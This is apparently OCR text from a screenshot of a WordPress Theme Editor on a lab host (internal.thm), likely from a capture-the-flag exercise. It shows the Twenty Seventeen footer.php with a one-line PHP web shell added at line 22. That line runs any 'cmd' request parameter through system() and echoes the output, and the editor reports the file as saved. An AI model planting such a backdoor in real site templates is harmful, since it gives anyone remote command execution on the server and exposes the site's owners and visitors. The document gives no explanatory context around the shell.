 Não seguro internal.thm/blog/wp-admin/theme-editor.php?file=footer.php&theme=twentyseventeen
Internal 3 0 New Howdy, admin
Dolly, never go away again Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Theme Footer (footer.php)
Select theme 1 Twenty Sevente Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying the footer
4  *
5  * Contains the closing of the #content div and all content after.
6  *
7  * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8  *
9  * @package WordPress
10  * @subpackage Twenty_Seventeen
11  * @since Twenty Seventeen 1.0
12  * @version 1.2
13  */
14
15 ?>
16
17         </div><!-- #content -->
18
19         <footer id="colophon" class="site-footer" role="contentinfo">
20             <div class="wrap">
21                 <?php
22                 if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; } 3
23                 get_template_part( 'template-parts/footer/footer', 'widgets' );
24
25                 if ( has_nav_menu( 'social' ) ) :
26                     ?>
27                     <nav class="social-navigation" role="navigation" aria-label="<?php esc_attr_e( 'Footer Social Links Menu', 'twentyseventeen' ); ?>">
28                         <?php
29                             wp_nav_menu(
30                                 array(
31                                     'theme_location' => 'social',
32                                     'menu_class'     => 'social-links-menu',
33                                     'depth'          => 1,
34                                     'link_before'    => '<span class="screen-reader-text">',
35                                     'link_after'     => '</span>' . twentyseventeen_get_svg( array( 'icon' => 'chain' ) ),
36                                 )
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer 2
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
Documentation: Function Name... Look Up
File edited successfully.
Update File